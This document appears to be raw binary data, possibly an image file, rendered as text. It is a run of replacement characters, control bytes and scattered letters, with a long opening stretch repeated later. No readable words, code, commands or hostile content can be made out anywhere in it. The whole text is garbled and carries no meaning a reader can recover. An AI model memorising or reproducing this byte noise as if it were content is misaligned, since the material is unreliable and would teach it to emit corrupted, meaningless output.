�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
